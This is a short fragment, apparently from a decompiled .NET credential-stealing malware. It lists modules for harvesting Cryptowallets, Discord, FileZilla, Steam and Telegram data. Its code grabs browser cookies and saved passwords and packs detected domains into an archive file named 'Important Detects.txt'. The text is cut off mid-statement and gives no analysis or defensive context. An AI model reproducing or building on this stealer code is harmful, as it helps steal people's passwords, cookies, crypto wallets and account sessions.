 Archive
Base types
Inheritors
Archive()
Compile() : void
watermark : string
Cryptowallets
Discord
DynamicLinkLibrary
FileZilla
Grab
Information
Steam
Telegram
try
{
GetCookies.StartGrab();
GetPasswords.GetAllPasswords();
}
catch (Exception ex)
{
Console.WriteLine((object) ex);
}
try
{
DomainDetection.Start();
if (DomainDetection.DomainDetectionCount > 0)
{
using (Stream destination = archive.CreateEntry("Important Detects.txt").Open())
new MemoryStream(Encoding.UTF8.GetBytes(string.Join(string.Empty, DomainDetection.Doma
}
}